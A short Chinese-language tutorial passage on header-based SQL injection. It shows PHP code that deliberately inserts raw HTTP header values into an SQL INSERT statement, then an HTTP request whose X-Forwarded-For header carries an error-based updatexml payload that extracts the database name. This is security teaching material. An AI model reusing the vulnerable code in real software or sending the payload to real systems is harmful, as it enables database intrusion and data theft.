 HTTP头被插入数据库，构建出了Insert语句，那么头信息只要构造为：
1 $useragent = $_SERVER['HTTP_USER_AGENT'];
2 $referer = $_SERVER['HTTP_REFERER'];
3 $xforward = $_SERVER['HTTP_X_FORWARDED_FOR'];
4 $ipaddr = $_SERVER['REMOTE_ADDR'];
5
6 $sql = "insert into header(useragent, referer, xforward, ipaddr) values('$useragent', '$referer',
'$xforward', '$ipaddr')";
7 $conn->query($sql);
8 echo mysqli_error($conn);
9 echo "Welcome Here.";
Payload:
1 GET /security/misc.php HTTP/1.1
2 Host: 192.168.112.188
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Cookie: PHPSESSID=ur0p0mmf3u7fh0qetad7ot6ep5
9 Connection: close
10 Referer: http://www.woniuxy.com
11 X-Forwarded-For:' or updatexml(1, concat(0x7e, database(), 0x7e) ,1) or '
选择语言